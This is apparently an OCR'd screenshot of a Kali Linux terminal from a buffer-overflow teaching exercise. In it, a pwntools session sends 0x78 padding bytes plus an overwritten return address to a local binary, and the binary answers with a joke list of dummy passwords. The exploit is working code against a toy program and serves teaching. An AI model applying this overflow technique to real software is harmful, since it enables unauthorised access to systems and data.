 Applications Places Terminator Sun 15:41 1
IPython: Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 76x45
[0x00000000]> qy
ambrose@Kali:~/Desktop/teachingBuffOF$
IPython: Desktop/teachingBuffOF 79x45
In [86]: p = process('./BuffO_1.out')
[x] Starting local process './BuffO_1.out'
[+] Starting local process './BuffO_1.out': pid 6532
In [87]: p.sendline("A"*0x78 + "\x56\x23\x36\x3a\xe6\x8a"[::-1])
In [88]: p.read()
Out[88]: 'Password please: \nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x8a\xe6:
6#V\n'
In [89]: p.read()
Out[89]: 'What a great day to list all my passwords\nabc123, happy_go_lucky33,
Please_dont_look_here_5\n'
In [90]: